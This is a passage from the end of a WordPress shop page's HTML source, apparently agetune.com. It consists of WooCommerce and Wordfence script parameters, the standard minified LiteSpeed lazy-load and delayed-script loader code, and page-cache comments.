combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wordfence-ls-login-js-extra" type="litespeed/javascript">var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"62e7b3fda9","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://agetune.com/wp-content/litespeed/js/d9d692733cef517a48a1f0a72dbdc134.js?ver=f46a2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 22:53:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:53:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/5d82b153d43ad078e3150416f41f119a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f69edc33be2c765ebd421d1e734f855f.css -->